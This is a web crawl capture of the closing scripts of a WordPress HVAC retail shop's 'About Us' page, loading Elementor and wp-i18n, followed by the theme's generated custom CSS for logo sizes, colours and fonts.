<script type='text/javascript' src='https://hvac-retail.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hvac-retail.com\/wp-admin\/admin-ajax.php","nonce":"31b76551b0","urls":{"assets":"https:\/\/hvac-retail.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hvac-retail.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/hvac-retail.com\/cart\/","checkout_page_url":"https:\/\/hvac-retail.com\/checkout\/"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hvac-retail.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.20.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/hvac-retail.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":33,"title":"About%20Us%20%E2%80%93%20HVAC%20Retail","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.2' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.5' id='pro-elements-handlers-js'></script>
<!-- end wp_footer -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 09:51:37 -->

--- FILE ---
content_type: text/css
request_url: https://hvac-retail.com/wp-content/uploads/phlox-pro/custom.css?ver=2.9
body_size: 1065
content:
/*
===============================================================
 #CUSTOM CSS
- Please do not edit this file. This file is generated from admin area.
- Every changes here will be overwritten by theme
===============================================================*/
    /* header-logo-width 
=========================*/
.aux-logo-header .aux-logo-anchor{ max-width:209px; }
/* header-logo-max-height-type 
=========================*/
.aux-logo-header .aux-logo-anchor > img { max-height:115px; }
/* site-body-background-pattern 
=========================*/
body:before { height:100%; background-image:url(); }
/* site-body-background-size 
=========================*/
body { background-size:auto; }
/* site-body-background-repeat 
=========================*/
body { background-repeat:no-repeat; }
/* site-body-background-position 
=========================*/
body { background-position:left top; }
/* site-body-background-attach 
=========================*/
body { background-attachment:scroll; }
/* site-frame-background-color 
=========================*/
@media screen and (min-width: 700px) { .aux-framed .aux-side-frames, body.aux-framed:after, .aux-framed .aux-side-frames:before, .aux-framed .aux-side-frames:after {background-color:#111111;}}
/* content-typography 
=========================*/
body { font-family: "Raleway";font-weight: regular; }
/* main-title-typography 
=========================*/
h1, h2, h3, h4, h5, h6, .aux-h1, .aux-h2, .aux-h3, .aux-h4, .aux-h5, .aux-h6 { font-family: "Domine";font-weight: 700; }
/* page-title-typography 
=========================*/
.page-title { font-family: "Domine";font-weight: 700; }
/* header-menu-typography 
=========================*/
.aux-master-menu { font-family: "Domine";font-weight: 700; }
/* buttons-typography 
=========================*/
.aux-button { font-family: "Raleway";font-weight: regular; }
/* site-header-container-height 
=========================*/
.site-header-section .aux-header-elements:not(.aux-vertical-menu-elements), .site-header-section .aux-fill .aux-menu-depth-0 > .aux-item-content { height:115px; }
/* site-transparent-header-bgcolor 
=========================*/
.site-header-section { background-color:#FFFFFF; }
/* site-header-container-scaled-height 
=========================*/
.aux-top-sticky .site-header-section.aux-sticky .aux-fill .aux-menu-depth-0 > .aux-item-content, .aux-top-sticky .site-header-section.aux-sticky .aux-header-elements,.aux-elementor-header.aux-sticky .elementor-section-wrap > .elementor-section > .elementor-container { min-height:80px; }
/* sticky-header-color 
=========================*/
.aux-elementor-header.aux-sticky .elementor-section-wrap > .elementor-section { background-color:#FFFFFF !important; }
/* site-vertical-menu-background-color 
=========================*/
.aux-vertical-menu-side { background-color:#FFF; }
/* site-header-navigation-item-height 
=========================*/
.site-header-section .aux-middle .aux-menu-depth-0 > .aux-item-content { height:60px; }
/* site-mobile-header-toggle-button-color 
=========================*/
.site-header-section .aux-header .aux-burger:before, .site-header-section .aux-header .aux-burger:after, .site-header-section .aux-header .aux-burger .mid-line { border-color:#3d3d3d; }
/* site-menu-full-screen-background-color 
=========================*/
#fs-menu-search:before { background-color:rgba(255, 255, 255, 0.95); }
/* site-top-header-background-color 
=========================*/
#top-header {background-color:#8b2cff;}
/* site-top-header-text-color 
=========================*/
.aux-top-header, .aux-top-header a{color:#ffffff !important;}
/* post-title-bar-overlay-pattern-opacity 
=========================*/
.single-post .aux-overlay-bg-hash::before { opacity:0.15; }
/* page-title-bar-overlay-pattern-opacity 
=========================*/
.page .aux-overlay-bg-hash::before { opacity:0.5; }
/* subfooter-bar-layout-bg-color 
=========================*/
.aux-subfooter-bar { background-color:#fafafa; }
/* subfooter-bar-top-border-color 
=========================*/
.aux-subfooter-bar { border-top:1px solid #EAEAEA; }
/* subfooter-layout-bg-color 
=========================*/
.aux-subfooter { background-color:#ffffff; }
/* subfooter-layout-bg-image-position 
=========================*/
.aux-subfooter {background-position:center center;}
/* subfooter-layout-bg-image-size 
=========================*/
.aux-subfooter {background-size:cover;}
/* subfooter-layout-bg-image-repeat 
=========================*/
.aux-subfooter {background-repeat:no-repeat;}
/* subfooter-top-border-color 
=========================*/
.aux-subfooter { border-top:1px solid #bfbfbf; }
/* footer-copyright-link-color 
=========================*/
.aux-copyright { color: #1e1e1e; }
/* site-footer-bg-color 
=========================*/
.aux-site-footer {background-color:#f6f6f6;}
/* footer-top-border-color 
=========================*/
.aux-site-footer {border-top:1px solid rgba(234, 234, 234, 0);}
/* footer-top-border-width 
=========================*/
.aux-site-footer { border-top-width:1px; }
/* site-secondary-logo-max-height 
=========================*/
.aux-logo-footer .aux-logo-anchor img { max-height:50px; }
/* product-title-bar-overlay-pattern-opacity 
=========================*/
.single-product .aux-overlay-bg-hash::before { opacity:0.5; }
/* blog-post-share-button-icon-size 
=========================*/
.single-post .aux-single-post-share span::before { font-size:10px; }
/* product-single-wishlist-button-icon-size 
=========================*/
.single-product .auxshp-wishlist .auxshp-wishlist-icon::before { font-size:25px; }
/* product-single-share-button-icon-size 
=========================*/
.single-product .aux-share-btn span::before { font-size:25px; }
/* site-featured-color-1 
=========================*/
:root {--auxin-featured-color-1: #8b2cff;}
/* site-featured-color-2 
=========================*/
:root {--auxin-featured-color-2: #ef2222;}
/* site-featured-color-3 
=========================*/
:root {--auxin-featured-color-3: #1e1e1e;}
/* site-featured-color-4 
=========================*/
:root {--auxin-featured-color-4: #ff2c2c;}
/* site-featured-color-5 
=========================*/
:root {--auxin-featured-color-5: #f6f6f6;}
/* body-typography 
=========================*/
body{ font-family:'Poppins'; } 
/* elementor-color-primary 
=========================*/
.aux-customize-preview.elementor-kit-11031 {--e-global-color-primary: #6EC1E4;}
/* elementor-color-secondary 
=========================*/
.aux-customize-preview.elementor-kit-11031 {--e-global-color-secondary: #54595F;}
/* elementor-color-text 
=========================*/
.aux-customize-preview.elementor-kit-11031 {--e-global-color-text: #7A7A7A;}
/* elementor-color-accent 
=========================*/
.aux-customize-preview.elementor-kit-11031 {--e-global-color-accent: #61CE70;}
/* blog-post-like-icon-size 
=========================*/
.single-post .wp_ulike_general_class .wp_ulike_btn:before { font-size:10px; }
/* general-heading-h1 
=========================*/
body h1, body .aux-h1{ font-family:'Poppins'; } 
/* general-heading-h2 
=========================*/
body h2, body .aux-h2{ font-family:'Poppins'; } 
/* general-heading-h3 
=========================*/
body h3, body .aux-h3{ font-family:'Poppins'; } 
/* general-heading-h4 
=========================*/
body h4, body .aux-h4{ font-family:'Poppins'; } 
/* general-heading-h5 
=========================*/
body h5, body .aux-h5{ font-family:'Poppins'; } 
/* product-setting-section-single-appearance-add-to-btn 
=========================*/
.single-product .cart .auxshp-add-to-cart{ color:rgb(255, 255, 255); } 
